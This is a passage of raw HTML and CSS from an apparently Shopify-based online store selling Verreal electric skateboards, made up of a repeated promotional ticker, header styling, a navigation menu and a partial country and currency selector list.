                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Limited Time Offer: Up to $200 OFF Select Boards
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fast Shipping Worldwide – Local Warehouses in US/EU
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Industry-Leading 180 Days Warranty – Ride Worry-Free
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Online Support – We're Here to Help Anytime
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18992510075033__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 116.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 73.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="PxP5xeDt9ACmEPWyh0PHJ7q7GLc1LSEN/FtfAwIDeQPOgJfvQ+7D1+haiR35WzDXwRkBP9q+2+MF7SrE4QiaFyeCo3E0zIF6IC/kWzMuQ7P1Z8+gEbFVzWPxzyfnAGJdUJ1JhaxAS/fNZPXNuSJ8j3olUVtEQ2Th75dGxb7nkXY1n7sVmSTokb9aeZy9mHsLdH8g/TDLUY2WBZiiqIHP70XEF05OAxX4F1any5GHQqfWY6uh4TsnelXh1QFb726UdGCMjKkAjM/G05nl7uCwX1d61kBJqeY1kuh+mLBIRoYbLqk84YC3WLRKiGCihMxboMS0ydF4iYOFKe5DJIPSaALo52gLuel5sBYHX4mApOcLIkZAoatOpGZKVHhUtbGBRI3LtbHO21ZmVktVYGXlKvT8/bvvPBNwodgXw/zpcaA=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-ATFk1UWxXRjNwWWcyQ__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Products
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/verreal-boards" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Verreal Boards
                      </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Accessories &amp; Parts
                      </a></li><li><a href="/collections/diy-accessories-parts" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        DIY Accessories &amp; Parts
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Support
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/get-support" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Get Support
                      </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Track Order
                      </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Shipping Information
                      </a></li><li><a href="/pages/return-policy" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Warranty &amp; Returns
                      </a></li><li><a href="/pages/electric-skateboard-belt-length-calculator-htd-5m-15mm" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Belt Length Calculator
                      </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        FAQ &amp; Help Center
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/contact-us" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Contact Us
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AdzdrMHNhYnRYbGR4b__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AdzdrMHNhYnRYbGR4b__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AdzdrMHNhYnRYbGR4b__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AdzdrMHNhYnRYbGR4b__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AdzdrMHNhYnRYbGR4b__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-AdzdrMHNhYnRYbGR4b__header_drawer_account_nRFP9J" href="/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AZWNmWi9lQlBPUUwxd__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AZWNmWi9lQlBPUUwxd__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-AVXowT1N5RGVOcGpUd__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
    }
  </style>
  <div id="HeaderDrawer_Localization-AVXowT1N5RGVOcGpUd__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/verreal-rs-electric-skateboard?rfsn=1974142.1e69b9" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-AVXowT1N5RGVOcGpUd__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/us.png"
                    width="20"
                    height="15"
                    alt="United States"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | ALL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | AMD դր.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | AZN ₼
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | BDT ৳
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | BOB Bs.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | BAM КМ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bv.png"
                            width="20"
                            height="15"
                            alt="Bouvet Island"
                            class="localization-form-v2__image"
                          >
                        
                        Bouvet Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | BND $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | KHR ៛
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | CAD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | CNY ¥
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
